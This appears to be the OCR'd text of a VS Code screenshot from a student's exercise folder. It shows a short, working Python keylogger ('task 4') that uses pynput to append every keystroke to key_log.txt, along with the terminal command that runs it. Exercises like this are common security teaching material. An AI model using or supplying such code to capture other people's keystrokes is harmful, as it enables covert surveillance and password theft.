 File Edit Selection View Go Run ···
python
EXPLORER
PYTHON
encrypted_image.png
from PIL import Image.py
key_log.txt
python-3.13.3-amd64.exe
task 4
task3.py
your_image.png.jpeg
OUTLINE
TIMELINE
Welcome
task 4
key_log.txt
task 4 > ...
1 from pynput import keyboard
2
3 # File to store logged keys
4 log_file = "key_log.txt"
5
6 def on_press(key):
7     try:
8         with open(log_file, "a") as file:
9             file.write(f"{key.char}")
10     except AttributeError:
11         with open(log_file, "a") as file:
12             file.write(f"[{key}]")
13
14 # Start listening to keystrokes
15 with keyboard.Listener(on_press=on_press) as listener:
16     listener.join()
17
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
PS C:\Users\rishabh\Downloads\python> & C:/Users/rishabh/AppData/Local/Programs/Python/Python313/python.exe "c:/Users/rishabh/Downloads/pyth
on/task 4"
0 0
Ln 17, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.13.3 64-bit